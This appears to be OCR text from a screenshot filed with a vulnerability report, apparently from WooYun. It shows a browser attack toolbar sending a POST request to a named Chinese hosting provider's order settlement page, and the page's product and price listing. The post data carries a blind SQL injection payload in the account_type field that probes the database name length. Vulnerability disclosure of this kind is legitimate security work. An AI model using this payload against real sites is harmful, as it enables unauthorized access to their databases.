 Load URL
agent.nawang.cn/order/order/settlement
Split URL
Execute
Enable Post data Enable Referrer
Post data
account_type=1' or 14=length(database()) and 'a'='a&ckb_all=1&inputForm_num=1&orderData%5b%5d=1746279&orderData%5b%5d=1746278&orderData%5b%5d=1746273&order
orderData%5b%5d=1746284&orderData%5b%5d=1746285&orderData%5b%5d=1746283&orderData%5b%5d=1746281&orderData%5b%5d=1746282
STEP 1 STEP 2 您上次进入时间: [2015-07-10 [修改密码] [退出]
选择产品 填写信息 订单结算 购买成功
納 纳网会员管理系统
>>点击进入网站首页
我的产品管理 我提交的订单已保存到未付款订单 列表
我的订单管理
对未付款订单进行资金结算
我的财务管理
产品大类 小类-顶/后缀 关键词 倍数值 提交数量 消费类型 订单金额
我的会员资料
美国VPS VPS2 1 -- 4年 注册 15920.00
客户服务
美国VPS VPS1 1 -- 5年 注册 18400.00
子账号管理
易备安 扩容100G 1 -- 3年 注册 2400.00
易备安 CA补办 1 -- 1个 注册 100.00
香港VPS 香港VPS-B 1 -- 1月 注册 222.00
www.wooyun.org